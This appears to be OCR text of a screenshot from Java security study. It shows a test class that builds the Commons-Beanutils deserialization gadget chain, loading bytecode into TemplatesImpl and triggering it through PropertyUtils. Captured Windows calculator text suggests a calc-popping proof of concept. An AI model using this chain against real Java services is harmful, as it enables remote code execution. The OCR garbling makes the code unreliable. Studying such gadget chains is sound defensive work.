 public class TestCB1 {
// 参考CC3和CC4
public static void main(String[] args) throws Exception{
// JavaBean bean = new JavaBean();
// System.out.println("name = "+ PropertyUtils.getProperty(bean,"name"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "Jasper");
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Codes\\Java\\javasec\\C
byte[][] codes = {code};
setFieldValue(templates, fieldName: "_bytecodes",codes);
// _tfactory在反序列化的时候会自己赋值，但是如果想调用触发函数templates.newTrnasformer
setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
// templates.newTransformer();
templates.getOutputProperties();
PropertyUtils.getProperty(templates, name: "outputProperties");
// BeanComparator beanComparator = new BeanComparator();
//// beanComparator.compare(templates,1);
// // add会提前触发链条，这里选择先创建对象，再统一传参
// PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
// priorityQueue.add(1);
// priorityQueue.add(2);
// // 统一传参，防止链条被破坏
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −